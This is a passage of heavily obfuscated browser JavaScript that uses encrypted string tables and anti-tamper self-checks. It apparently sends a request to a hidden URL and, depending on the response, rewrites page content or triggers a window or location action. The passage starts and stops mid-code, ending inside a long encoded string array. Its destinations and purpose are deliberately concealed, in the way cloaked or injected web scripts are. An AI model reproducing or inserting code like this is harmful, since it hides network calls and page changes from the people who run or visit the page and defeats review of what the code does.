RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x37ac6c['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x52927d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x44b183){if(!Boolean(~_0x44b183)){return _0x44b183;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x52927d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2a8765){for(var _0x306458=0x0,_0x2928c1=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x306458<_0x2928c1;_0x306458++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2928c1=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2a8765(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x52927d(_0xad35)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xad35['\x6f\x6e\x63\x65']=!![];}_0x54811c=_0xad35['\x72\x63\x34'](_0x54811c,_0x37950f);_0xad35['\x64\x61\x74\x61'][_0x198099]=_0x54811c;}else{_0x54811c=_0x4c46a2;}return _0x54811c;};(function(){var _0x1a3b46=function(){var _0x198099=!![];return function(_0x37950f,_0x54811c){var _0x26146c=_0x198099?function(){if(_0x54811c){var _0x468aa=_0x54811c['\x61\x70\x70\x6c\x79'](_0x37950f,arguments);_0x54811c=null;return _0x468aa;}}:function(){};_0x198099=![];return _0x26146c;};}();var _0x4e3cc6=_0x1a3b46(this,function(){var _0x198099=function(){return'\x64\x65\x76';},_0x37950f=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3e2cf4=function(){var _0x570d99=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x570d99['\x74\x65\x73\x74'](_0x198099['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5b1f8c=function(){var _0x14865a=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x14865a['\x74\x65\x73\x74'](_0x37950f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4906d8=function(_0x21360e){var _0x2504f5=~-0x1>>0x1+0xff%0x0;if(_0x21360e['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2504f5)){_0x387cc6(_0x21360e);}};var _0x387cc6=function(_0x514ade){var _0x1e6cef=~-0x4>>0x1+0xff%0x0;if(_0x514ade['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x1e6cef){_0x4906d8(_0x514ade);}};if(!_0x3e2cf4()){if(!_0x5b1f8c()){_0x4906d8('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4906d8('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4906d8('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x4e3cc6();var _0x58ba22={'\x50\x53\x47':function _0x4d9c0a(_0x204ba8,_0x367dfc){return _0x204ba8+_0x367dfc;},'\x70\x48\x49':function _0x1888d4(_0x490464,_0x51cae0){return _0x490464-_0x51cae0;},'\x55\x42\x64':function _0x46720c(_0x1f796e,_0x2c2cc4){return _0x1f796e+_0x2c2cc4;},'\x5a\x49\x79':function _0x3afccd(_0x4b00b4,_0x261925){return _0x4b00b4+_0x261925;},'\x63\x51\x6e':function _0x46f6e4(_0x22a691,_0x27ab77){return _0x22a691+_0x27ab77;},'\x6c\x71\x70':function _0x46d797(_0x5810ac,_0x122d6c){return _0x5810ac+_0x122d6c;},'\x6b\x42\x5a':function _0x1c5125(_0x199ca4,_0x55e15f){return _0x199ca4+_0x55e15f;},'\x6a\x66\x6e':function _0x499e6d(_0x3703fa,_0x35ed13){return _0x3703fa-_0x35ed13;},'\x44\x4d\x4a':function _0x3e1fb3(_0x534847,_0x47f086){return _0x534847+_0x47f086;},'\x44\x51\x68':function _0x428766(_0x34efc1,_0x3535f9){return _0x34efc1-_0x3535f9;},'\x62\x54\x73':function _0x35fb22(_0x718419,_0x13eda0){return _0x718419+_0x13eda0;},'\x42\x6d\x6b':function _0x56412b(_0x2eeee7,_0x39ee58){return _0x2eeee7-_0x39ee58;},'\x64\x58\x6e':function _0x54cfa3(_0x50071e,_0x163075){return _0x50071e==_0x163075;},'\x72\x51\x73':function _0x28b206(_0xce53fa){return _0xce53fa();},'\x4d\x65\x5a':function _0x2c0928(_0x373688,_0x349da7){return _0x373688+_0x349da7;},'\x72\x53\x61':function _0x56c11b(_0x160ea0,_0x1df038){return _0x160ea0-_0x1df038;},'\x48\x42\x55':function _0x1945e1(_0x4109ca,_0x4330d6){return _0x4109ca+_0x4330d6;},'\x73\x6f\x4e':function _0x391b05(_0xf7c8c,_0x1e04a6){return _0xf7c8c+_0x1e04a6;},'\x68\x41\x72':function _0x455ff4(_0x926994,_0x3282ef){return _0x926994+_0x3282ef;}};var _0x487a73=this[_0xad35('0x0', '\x6e\x63\x35\x46')];var _0x555079=_0x487a73[_0xad35('0x1', '\x4f\x70\x59\x4b')];var _0x1b5040=_0x487a73[_0xad35('0x2', '\x67\x69\x52\x4a')];var _0x5a2b45=_0xad35('0x4', '\x46\xb9\x1a\x6c\xae\x24\x8b\x3d');var _0x29f2e6=new _0x487a73[_0xad35('0x5', '\x6c\x36\x31\x5a')]()[_0xad35('0x6', '\x6e\x63\x35\x46')]();var _0x562236=_0xad35('0x7', '\x78\x75\x23\x2a');var _0x1c3b46=new _0x487a73[_0xad35('0x8', '\x40\x6a\x4a\x45')](0x3);var _0x3c7058;var _0x421a2a=function(){_0x1c3b46[0x2]=_0x58ba22[_0xad35('0x9', '\x26\x4a\x79\x54')]('\x72\x3a',_0x58ba22[_0xad35('0xa', '\x64\x6c\x43\x44')](new _0x487a73[_0xad35('0xb', '\x67\x6c\x53\x58')]()[_0xad35('0xc', '\x38\x4e\x55\x35')](),_0x29f2e6));_0x555079[_0xad35('0xd', '\x31\x21\x59\x44')](_0xad35('0xe', '\x6c\x36\x31\x5a'))[_0xad35('0xf', '\x4f\x4b\x4d\x2a')]=_0x58ba22[_0xad35('0x10', '\x40\x6a\x4a\x45')](_0xad35('0x11', '\x67\x2a\x6c\x6f'),_0x1b5040(_0x58ba22[_0xad35('0x12', '\x34\x48\x4d\x5a')](_0x58ba22[_0xad35('0x13', '\x34\x65\x26\x54')](_0x58ba22[_0xad35('0x14', '\x65\x30\x2a\x53')](_0x562236,'\x20\x28'),_0x1c3b46[_0xad35('0x15', '\x51\x74\x36\x36')]()),'\x29')));};try{var _0x5d0096=_0xad35('0x16', '\x21\x40\x56\x4d')[_0xad35('0x17', '\x43\x2a\x49\x4e')]('\x7c'),_0x1f8111=0x0;while(!![]){switch(_0x5d0096[_0x1f8111++]){case'\x30':_0x3c7058[_0xad35('0x18', '\x37\x68\x66\x44')]=function(){switch(_0x3c7058[_0xad35('0x19', '\x76\x4e\x6b\x23')]){case 0x0:_0x562236=_0x58ba22[_0xad35('0x1a', '\x67\x6c\x53\x58')](_0x58ba22[_0xad35('0x1b', '\x39\x67\x35\x30')](new _0x487a73[_0xad35('0x1c', '\x66\x41\x4c\x43')]()[_0xad35('0x1d', '\x50\x5a\x4d\x28')](),_0x29f2e6),_0xad35('0x1e', '\x4f\x4b\x4d\x2a'));break;case 0x1:_0x562236=_0x58ba22[_0xad35('0x1f', '\x34\x5a\x39\x61')](_0x58ba22[_0xad35('0x20', '\x51\x74\x36\x36')](new _0x487a73[_0xad35('0x21', '\x26\x4a\x79\x54')]()[_0xad35('0x22', '\x77\x50\x6a\x29')](),_0x29f2e6),_0xad35('0x23', '\x47\x48\x36\x4d'));break;case 0x2:_0x562236=_0x58ba22[_0xad35('0x24', '\x76\x4e\x6b\x23')](_0x58ba22[_0xad35('0x25', '\x76\x4e\x6b\x23')](new _0x487a73[_0xad35('0x26', '\x43\x2a\x49\x4e')]()[_0xad35('0x27', '\x4f\x4b\x4d\x2a')](),_0x29f2e6),_0xad35('0x28', '\x46\x30\x48\x53'));break;case 0x3:_0x562236=_0x58ba22[_0xad35('0x29', '\x6e\x63\x35\x46')](_0x58ba22[_0xad35('0x2a', '\x39\x67\x35\x30')](new _0x487a73[_0xad35('0x2b', '\x46\x30\x48\x53')]()[_0xad35('0x2c', '\x31\x21\x59\x44')](),_0x29f2e6),_0xad35('0x2d', '\x31\x21\x59\x44'));break;case 0x4:_0x562236=_0xad35('0x2e', '\x70\x74\x29\x47');_0x1c3b46[0x1]=_0x58ba22[_0xad35('0x2f', '\x23\x47\x42\x36')]('\x63\x3a',_0x58ba22[_0xad35('0x30', '\x40\x6a\x4a\x45')](new _0x487a73[_0xad35('0x31', '\x23\x47\x42\x36')]()[_0xad35('0x32', '\x50\x75\x72\x32')](),_0x29f2e6));if(_0x58ba22[_0xad35('0x33', '\x4d\x77\x28\x66')](_0x3c7058[_0xad35('0x34', '\x26\x4a\x79\x54')],0xc8)){if(window[_0xad35('0x35', '\x31\x21\x59\x44')]){_0x58ba22[_0xad35('0x36', '\x34\x5a\x39\x61')](_0x421a2a);_0x487a73[_0xad35('0x37', '\x33\x75\x5a\x62')][_0xad35('0x38', '\x67\x2a\x6c\x6f')](_0xad35('0x39', '\x33\x75\x5a\x62'),_0x487a73[_0xad35('0x3a', '\x39\x67\x35\x30')]);}else{_0x487a73[_0xad35('0x3b', '\x34\x48\x4d\x5a')][_0xad35('0x3c', '\x35\x65\x26\x48')]();}}break;}};continue;case'\x31':_0x487a73[_0xad35('0x3d', '\x21\x40\x56\x4d')]=function(){if(!window[_0xad35('0x3e', '\x35\x65\x26\x48')])_0x421a2a();};continue;case'\x32':_0x1c3b46[0x0]='\x73\x3a'+_0x58ba22[_0xad35('0x3f', '\x67\x6c\x53\x58')](new _0x487a73[_0xad35('0x40', '\x52\x68\x6d\x44')]()[_0xad35('0x6', '\x6e\x63\x35\x46')](),_0x29f2e6);continue;case'\x33':if(_0x487a73[_0xad35('0x41', '\x66\x41\x4c\x43')]){_0x3c7058=new _0x487a73[_0xad35('0x42', '\x76\x4e\x6b\x23')]();}else{_0x3c7058=new _0x487a73[_0xad35('0x43', '\x4f\x4b\x4d\x2a')](_0xad35('0x44', '\x6d\x5d\x44\x76'));}continue;case'\x34':_0x3c7058[_0xad35('0x45', '\x4d\x77\x28\x66')](null);continue;case'\x35':_0x3c7058[_0xad35('0x46', '\x64\x51\x24\x25')](_0xad35('0x47', '\x67\x69\x52\x4a'),_0x58ba22[_0xad35('0x48', '\x50\x5a\x4d\x28')](_0xad35('0x49', '\x23\x47\x42\x36'),_0x5a2b45),![]);continue;}break;}}catch(_0x571dd7){_0x562236+=_0x58ba22[_0xad35('0x4a', '\x4f\x70\x59\x4b')](_0x58ba22[_0xad35('0x4b', '\x65\x30\x2a\x53')](_0x58ba22[_0xad35('0x4c', '\x21\x2a\x52\x74')](new _0x487a73[_0xad35('0x4d', '\x38\x5d\x52\x52')]()[_0xad35('0x4e', '\x40\x6a\x4a\x45')](),_0x29f2e6),_0xad35('0x4f', '\x52\x74\x45\x5e')),_0x571dd7);}}());var _0x0d60=['\x4a\x46\x67\x70','\x47\x67\x72\x43\x72\x73\x4f\x79\x77\x72\x50\x44\x6f\x57\x37\x44\x6f\x7a\x51\x3d','\x77\x70\x51\x4e\x77\x35\x7a\x44\x6c\x38\x4f\x30\x77\x71\x54\x44\x76\x31\x34\x3d','\x77\x37\x74\x59\x77\x37\x72\x43\x6c\x67\x33\x43\x6e\x4d\x4b\x4b\x57\x51\x3d\x3d','\x77\x6f\x77\x48\x77\x34\x72\x44\x67\x51\x3d\x3d','\x77\x71\x42\x79\x77\x36\x55\x46\x77\x36\x39\x65\x53\x44\x35\x75\x51\x68\x6f\x6c\x77\x6f\x7a\x44\x69\x31\x46\x79\x77\x35\x6c\x45\x63\x53\x50\x43\x6e\x77\x3d\x3d','\x77\x37\x4e\x52\x77\x36\x4e\x78\x77\x6f\x34\x3d','\x46\x38\x4b\x49\x77\x37\x72\x44\x68\x73\x4b\x48\x53\x69\x50\x43\x72\x46\x68\x44\x55\x6c\x77\x3d','\x4d\x38\x4b\x6e\x77\x35\x62\x43\x76\x63\x4f\x51\x58\x63\x4f\x57\x77\x70\x4d\x4f\x55\x6a\x68\x73\x77\x36\x50\x43\x76\x4d\x4b\x45\x77\x34\x34\x4e\x55\x38\x4f\x67\x77\x36\x68\x5a\x77\x70\x34\x3d','\x77\x37\x46\x66\x77\x35\x78\x77\x77\x70\x6b\x38\x77\x6f\x6e\x44\x69\x51\x3d\x3d','\x48\x47\x70\x49\x56\x73\x4b\x2f\x41\x41\x3d\x3d','\x51\x57\x6a\x43\x6b\x73\x4b\x55\x47\x57\x54\x43\x6a\x63\x4b\x34\x77\x34\x6f\x79\x50\x4d\x4b\x54\x77\x35\x55\x6c\x65\x69\x48\x44\x76\x63\x4b\x59\x77\x34\x37\x43\x6e\x38\x4b\x67\x77\x71\x35\x75\x4b\x41\x3d\x3d','\x77\x70\x42\x47\x41\x30\x66\x44\x71\x41\x3d\x3d','\x45\x32\x42\x49\x58\x38\x4b\x75\x43\x7a\x45\x33\x77\x37\x76\x43\x6b\x67\x3d\x3d','\x41\x54\x67\x50','\x59\x57\x42\x50\x77\x70\x30\x54\x77\x72\x63\x6a\x77\x35\x76\x43\x6d\x31\x51\x3d','\x77\x6f\x51\x64\x77\x34\x44\x44\x68\x38\x4f\x70\x77\x71\x4c\x44\x76\x6b\x4d\x3d','\x50\x57\x4d\x7a\x61\x63\x4b\x56\x49\x38\x4f\x79\x77\x6f\x6e\x43\x72\x4d\x4b\x6e\x77\x37\x50\x44\x69\x67\x3d\x3d','\x42\x43\x55\x66\x77\x36\x55\x32','\x62\x44\x34\x4c\x62\x7a\x62\x44\x70\x69\x74\x63\x46\x63\x4b\x68\x77\x70\x55\x66\x77\x36\x38\x3d','\x61\x47\x30\x34\x49\x73\x4b\x33\x77\x37\x49\x3d','\x77\x37\x72\x44\x73\x32\x48\x44\x6b\x38\x4f\x4c','\x77\x6f\x62\x43\x74\x73\x4b\x6a\x77\x36\x33\x44\x71\x4d\x4f\x56','\x77\x37\x72\x44\x73\x32\x48\x44\x6b\x38\x4f\x4c\x77\x36\x48\x44\x67\x63\x4b\x51\x77\x6f\x6e\x44\x69\x7a\x6c\x61\x77\x72\x4d\x74\x54\x4d\x4b\x6b','\x77\x35\x44\x44\x69\x73\x4f\x43\x4e\x57\x45\x4d\x77\x35\x6e\x44\x69\x55\x72\x43\x74\x63\x4f\x5a\x56\x69\x49\x57\x77\x6f\x45\x3d','\x57\x73\x4f\x67\x77\x36\x70\x36\x77\x6f\x44\x43\x75\x51\x3d\x3d','\x63\x4d\x4b\x76\x77\x35\x76\x43\x67\x56\x48\x44\x6d\x55\x46\x6c\x65\x73\x4f\x65\x77\x34\x35\x67\x49\x63\x4b\x79\x77\x72\x2f\x43\x75\x38\x4b\x33\x77\x71\x4c\x44\x72\x69\x54\x43\x6b\x6d\x6f\x3d','\x77\x72\x72\x44\x68\x63\x4f\x32\x77\x35\x37\x43\x74\x30\x4a\x49\x77\x36\x50\x44\x6b\x73\x4b\x33\x54\x30\x50\x44\x72\x31\x48\x44\x76\x4d\x4f\x61\x4a\x68\x76\x43\x6a\x67\x3d\x3d','\x42\x38\x4b\x68\x77\x72\x46\x59\x44\x73\x4f\x34\x77\x71\x67\x6f\x77\x34\x78\x34\x77\x72\x31\x69','\x77\x36\x5a\x74\x77\x71\x66\x44\x6d\x6c\x37\x43\x70\x69\x72\x44\x6e\x6b\x38\x6b\x77\x34\x77\x41\x77\x34\x34\x35\x55\x46\x54\x43\x73\x38\x4f\x32\x77\x35\x49\x4d\x77\x72\x33\x44\x71\x55\x77\x2b\x4e\x4d\x4b\x43\x77\x6f\x66\x43\x73\x58\x67\x3d','\x77\x36\x6e\x44\x76\x57\x7a\x44\x6c\x73\x4f\x48','\x77\x36\x48\x44\x6b\x63\x4f\x4e','\x49\x32\x6b\x73\x61\x63\x4b\x6b\x4e\x4d\x4b\x73\x77\x70\x76\x43\x74\x67\x3d\x3d','\x77\x71\x62\x43\x67\x63\x4b\x72\x77\x34\x64\x76\x77\x37\x63\x3d','\x77\x37\x48\x44\x76\x58\x62\x44\x69\x73\x4f\x46\x77\x35\x2f\x44\x6f\x38\x4b\x61\x77\x6f\x6e\x43\x6a\x43\x39\x50\x77\x70\x49\x69\x54\x4d\x4b\x35\x77\x35\x35\x4d\x77\x37\x62\x43\x6e\x4d\x4b\x44\x77\x6f\x73\x50\x65\x63\x4f\x62\x77\x34\x38\x50','\x77\x35\x68\x4c\x77\x37\x45\x3d','\x77\x72\x52\x78\x77\x37\x4d\x58\x77\x36\x74\x56\x56\x51\x3d\x3d','\x61\x57\x42\x58\x77\x70\x4d\x45\x77\x72\x6f\x3d','\x77\x6f\x66\x44\x6a\x44\x72\x43\x6e\x38\x4f\x42\x46\x41\x76\x43\x72\x32\x72\x43\x6f\x63\x4b\x30\x77\x37\x49\x52\x48\x63\x4f\x73\x77\x72\x54\x43\x73\x67\x3d\x3d','\x5a\x58\x41\x34\x4e\x73\x4b\x72\x77\x37\x55\x3d','\x77\x35\x2f\x43\x71\x73\x4f\x73\x55\x38\x4f\x39\x77\x71\x4a\x51\x77\x72\x6a\x44\x75\x57\x30\x3d','\x77\x35\x6e\x44\x73\x31\x70\x7a\x43\x6a\x33\x44\x69\x38\x4b\x53\x77\x71\x72\x44\x6c\x4d\x4f\x57\x48\x38\x4b\x4f\x55\x33\x62\x43\x67\x69\x35\x51\x77\x6f\x51\x67\x65\x4d\x4b\x2f\x77\x34\x6b\x49\x77\x37\x35\x66\x77\x37\x63\x57\x77\x35\x33\x43\x71\x4d\x4b\x39\x77\x34\x74\x32\x59\x4d\x4b\x41\x4c\x44\x64\x45\x46\x77\x3d\x3d','\x77\x34\x4c\x44\x68\x73\x4f\x59\x77\x34\x31\x79','\x47\x68\x66\x43\x72\x38\x4f\x6c\x77\x70\x54\x44\x72\x32\x58\x44\x71\x43\x52\x31\x77\x36\x6a\x44\x74\x57\x6b\x3d','\x66\x53\x38\x59\x5a\x44\x66\x44\x75\x77\x3d\x3d','\x77\x6f\x48\x43\x76\x4d\x4b\x72\x77\x37\x44\x44\x75\x41\x3d\x3d','\x77\x71\x4a\x61\x41\x4d\x4f\x70\x77\x72\x2f\x43\x6e\x44\x44\x43\x6d\x63\x4b\x66\x77\x34\x5a\x33\x77\x37\x34\x44\x59\x38\x4f\x5a\x77\x71\x4d\x68\x59\x6d\x34\x39\x77\x37\x41\x6f\x77\x34\x55\x68\x77\x37\x58\x43\x76\x73\x4f\x6b\x77\x37\x37\x43\x73\x38\x4f\x65\x77\x71\x2f\x44\x73\x78\x76\x44\x6f\x73\x4f\x57\x77\x35\x5a\x53\x59\x4d\x4f\x72','\x63\x32\x52\x56\x77\x6f\x45\x56','\x77\x35\x52\x37\x77\x71\x5a\x4f\x77\x36\x73\x79\x47\x47\x50\x44\x6f\x73\x4f\x74\x62\x32\x76\x44\x6d\x77\x3d\x3d','\x77\x36\x39\x50\x77\x36\x6e\x43\x69\x77\x44\x43\x67\x41\x3d\x3d','\x77\x71\x33\x44\x6d\x4d\x4f\x6a\x77\x6f\x2f\x44\x69\x77\x3d\x3d','\x4d\x69\x51\x4a\x77\x34\x55\x68\x50\x42\x30\x38\x61\x4d\x4f\x44\x65\x73\x4b\x30\x44\x79\x56\x5a\x4e\x47\x72\x43\x73\x6d\x55\x46\x77\x71\x42\x56\x62\x38\x4b\x63\x4b\x44\x44\x44\x6f\x73\x4b\x79\x77\x34\x7a\x43\x67\x7a\x46\x31\x58\x73\x4f\x76\x77\x72\x2f\x43\x71\x78\x73\x6d\x77\x36\x30\x3d','\x77\x34\x59\x71\x77\x70\x54\x43\x76\x63\x4b\x53','\x53\x38\x4f\x76\x77\x37\x4a\x44\x4a\x63\x4f\x49\x44\x63\x4b\x4b\x77\x36\x48\x43\x67\x48\x6f\x4d\x57\x51\x3d\x3d','\x64\x38\x4b\x79\x77\x36\x33\x43\x69\x6c\x66\x44\x71\x41\x3d\x3d','\x4c\x48\x49\x67\x59\x73\x4b\x55','\x62\x6d\x6b\x6e\x4c\x4d\x4b\x34\x77\x36\x66\x43\x72\x48\x37\x43\x71\x6b\x54\x44\x75\x6a\x44\x44\x6c\x73\x4f\x36\x62\x6c\x31\x61\x47\x52\x37\x44\x74\x63\x4f\x6e\x77\x35\x2f\x43\x6d\x73\x4f\x39\x77\x70\x58\x44\x68\x73\x4b\x74\x77\x6f\x6e\x43\x72\x4d\x4b\x68\x77\x70\x34\x4c\x77\x37\x46\x46\x57\x73\x4b\x65\x77\x35\x38\x62\x52\x63\x4f\x78\x77\x72\x39\x68\x77\x6f\x51\x30\x77\x70\x31\x66','\x77\x71\x72\x44\x6b\x73\x4f\x72\x77\x70\x4c\x44\x6d\x38\x4b\x4e','\x45\x78\x50\x43\x6a\x38\x4b\x37\x65\x6a\x7a\x44\x67\x67\x3d\x3d','\x43\x33\x2f\x43\x75\x73\x4f\x61\x4e\x42\x50\x43\x6c\x48\x2f\x43\x74\x45\x48\x43\x72\x4d\x4f\x39\x77\x6f\x5a\x54\x48\x73\x4f\x32\x52\x63\x4f\x7a\x77\x35\x33\x44\x68\x79\x62\x43\x75\x58\x37\x44\x6e\x47\x41\x3d','\x77\x37\x48\x44\x76\x58\x62\x44\x69\x73\x4f\x46\x77\x35\x2f\x44\x6f\x38\x4b\x61\x77\x6f\x6e\x43\x6a\x44\x31\x52\x77\x6f\x59\x7a\x51\x41\x3d\x3d','\x77\x71\x46\x6c\x77\x36\x38\x44\x77\x37\x5a\x49','\x77\x35\x62\x44\x6c\x63\x4f\x56\x77\x34\x35\x79','\x4d\x69\x51\x4a\x77\x34\x55\x68\x50\x42\x30\x38\x61\x4d\x4f\x44\x65\x73\x4b\x30\x44\x79\x56\x5a\x4e\x47\x72\x43\x73\x6d\x55\x46\x77\x71\x42\x56\x62\x38\x4b\x63\x4a\x79\x33\x44\x6f\x63\x4b\x31\x77\x34\x54\x43\x6c\x51\x3d\x3d','\x77\x72\x76\x44\x6a\x63\x4f\x30\x77\x34\x2f\x43\x76\x51\x3d\x3d','\x77\x72\x6a\x44\x6e\x38\x4f\x39\x77\x34\x6a\x43\x6d\x56\x49\x44\x77\x34\x58\x44\x72\x38\x4b\x33\x61\x6e\x4c\x44\x67\x41\x3d\x3d','\x61\x47\x70\x62\x77\x70\x30\x63\x77\x72\x63\x3d','\x4f\x4d\x4b\x77\x77\x34\x48\x43\x75\x4d\x4b\x5a\x53\x4d\x4f\x4e\x77\x71\x38\x49\x44\x69\x52\x78\x77\x36\x48\x44\x70\x73\x4f\x73\x77\x6f\x63\x45\x57\x4d\x4f\x36\x77\x34\x74\x4d\x77\x6f\x4c\x44\x74\x54\x2f\x44\x6f\x68\x37\x44\x6a\x77\x42\x63\x77\x6f\x34\x4d\x77\x71\x73\x3d','\x77\x72\x70\x61\x47\x73\x4f\x31\x77\x72\x30\x3d','\x58\x44\x51\x79\x77\x35\x50\x44\x68\x55\x45\x76\x4f\x41\x3d\x3d','\x77\x71\x62\x43\x69\x38\x4b\x69','\x77\x70\x49\x66\x77\x37\x59\x3d','\x43\x56\x58\x44\x70\x45\x6f\x3d','\x77\x36\x39\x4a\x77\x36\x66\x43\x68\x41\x3d\x3d','\x77\x36\x50\x44\x69\x51\x67\x3d','\x77\x36\x68\x4b\x77\x72\x5a\x30\x77\x72\x51\x35\x45\x4d\x4f\x46\x77\x37\x77\x51\x62\x73\x4b\x52\x65\x79\x52\x70\x77\x71\x49\x43\x77\x35\x31\x39\x77\x71\x6a\x43\x67\x46\x30\x44\x77\x36\x66\x43\x69\x45\x59\x66\x77\x72\x6b\x53\x66\x63\x4b\x66\x47\x55\x67\x32\x77\x36\x6b\x59\x77\x37\x38\x42\x49\x4d\x4f\x43\x4a\x56\x31\x4d\x77\x71\x76\x43\x68\x68\x73\x41\x77\x70\x50\x43\x72\x6b\x6e\x43\x73\x77\x39\x68\x62\x4d\x4f\x36\x4c\x73\x4f\x44\x77\x72\x67\x71\x77\x6f\x48\x43\x6a\x4d\x4f\x5a\x77\x37\x52\x36\x44\x41\x3d\x3d','\x63\x48\x30\x69\x4c\x51\x3d\x3d','\x77\x71\x4c\x44\x67\x78\x30\x3d','\x49\x53\x6f\x79','\x77\x71\x5a\x34\x77\x72\x37\x44\x6f\x45\x33\x43\x74\x54\x66\x44\x6e\x31\x6f\x69\x77\x6f\x67\x3d','\x42\x6d\x35\x4b\x52\x4d\x4b\x75','\x46\x78\x44\x43\x71\x63\x4b\x6f\x59\x54\x76\x44\x6e\x33\x4d\x3d','\x45\x4d\x4b\x2b\x55\x44\x7a\x43\x6b\x73\x4f\x47\x77\x34\x48\x44\x75\x4d\x4f\x2b\x77\x35\x63\x51\x43\x38\x4f\x31\x77\x71\x45\x36\x77\x70\x45\x46\x77\x6f\x72\x44\x68\x6b\x66\x43\x72\x38\x4b\x49\x77\x36\x6a\x43\x6d\x78\x66\x43\x6d\x6a\x56\x41\x64\x63\x4b\x58\x55\x73\x4f\x35\x77\x6f\x49\x74\x77\x72\x72\x44\x68\x41\x39\x2f\x77\x71\x39\x62','\x77\x72\x7a\x44\x6e\x38\x4f\x67\x77\x70\x4c\x44\x6d\x38\x4b\x4d','\x49\x4d\x4b\x45\x47\x57\x44\x43\x6b\x4d\x4f\x6c','\x77\x37\x56\x48\x77\x35\x63\x3d','\x62\x79\x6f\x68','\x77\x72\x2f\x44\x6e\x38\x4f\x78\x77\x6f\x6b\x3d','\x4c\x69\x73\x4a','\x43\x79\x34\x4d','\x77\x34\x38\x62\x77\x34\x37\x43\x69\x46\x6a\x44\x72\x6d\x41\x39\x77\x35\x2f\x44\x70\x67\x56\x7a\x77\x70\x59\x3d','\x56\x73\x4f\x31\x77\x36\x51\x3d','\x77\x35\x38\x62\x77\x34\x67\x3d','\x77\x71\x66\x44\x75\x32\x55\x3d','\x51\x44\x76\x43\x67\x38\x4f\x35\x77\x72\x62\x44\x71\x58\x44\x44\x74\x53\x56\x64\x77\x36\x6a\x44\x6e\x6c\x72\x43\x74\x6e\x66\x43\x73\x38\x4b\x62\x43\x51\x54\x44\x6d\x51\x35\x38\x53\x48\x33\x44\x69\x33\x72\x44\x70\x73\x4f\x32\x77\x35\x78\x53\x47\x63\x4f\x66\x4f\x58\x45\x3d','\x77\x72\x33\x44\x68\x43\x44\x43\x6b\x77\x3d\x3d','\x77\x70\x48\x43\x72\x38\x4b\x6b\x77\x37\x72\x44\x73\x38\x4f\x4c','\x77\x34\x4a\x36\x77\x71\x5a\x64\x77\x35\x34\x77\x4f\x47\x48\x44\x73\x38\x4f\x45\x61\x33\x48\x44\x6a\x67\x3d\x3d','\x4a\x32\x30\x6d','\x50\x58\x49\x69','\x77\x35\x56\x45\x77\x36\x77\x3d','\x77\x34\x7a\x43\x6b\x63\x4b\x44\x77\x37\x44\x44\x76\x38\x4f\x48\x77\x37\x4d\x43\x64\x58\x73\x30\x46\x73\x4b\x38\x5a\x46\x77\x79\x63\x45\x58\x43\x6e\x73\x4f\x71\x66\x38\x4f\x41\x77\x35\x72\x43\x6e\x63\x4b\x33\x45\x46\x6a\x44\x6c\x42\x31\x6d\x77\x34\x4c\x44\x6d\x32\x7a\x43\x72\x67\x3d\x3d','\x77\x71\x2f\x44\x6d\x4d\x4f\x33\x77\x35\x73\x3d','\x77\x35\x30\x75\x77\x6f\x76\x43\x75\x38\x4b\x57\x4d\x79\x4d\x3d','\x77\x35\x6a\x44\x69\x4d\x4f\x54','\x77\x37\x70\x55\x77\x36\x62\x43\x67\x51\x76\x43\x68\x41\x3d\x3d','\x57\x38\x4f\x33\x77\x36\x42\x38\x77\x70\x6e\x43\x72\x78\x37\x44\x71\x41\x3d\x3d','\x77\x36\x4e\x53\x77\x6f\x30\x3d','\x54\x7a\x63\x39\x77\x35\x54\x44\x6a\x45\x49\x34','\x77\x70\x4e\x4a\x43\x31\x66\x44\x71\x38\x4f\x6c\x64\x6b\x4d\x4a','\x64\x73\x4b\x76\x77\x36\x4c\x43\x6c\x31\x7a\x44\x74\x31\x59\x3d','\x77\x34\x41\x47\x77\x34\x77\x3d','\x77\x6f\x77\x4a\x77\x35\x6a\x44\x6a\x63\x4f\x36\x77\x71\x72\x44\x70\x55\x4c\x44\x67\x41\x3d\x3d','\x41\x78\x56\x30\x62\x77\x50\x43\x6a\x6b\x68\x74\x77\x35\x4d\x50\x77\x34\x62\x44\x76\x69\x6e\x44\x72\x30\x46\x6f\x77\x70\x66\x43\x6a\x67\x3d\x3d','\x77\x36\x56\x70\x77\x72\x64\x5a','\x57\x63\x4f\x35\x77\x36\x4e\x6c\x44\x63\x4f\x43\x44\x51\x3d\x3d','\x52\x38\x4b\x62\x77\x71\x6a\x44\x6a\x38\x4f\x66\x55\x33\x72\x43\x70\x43\x56\x51\x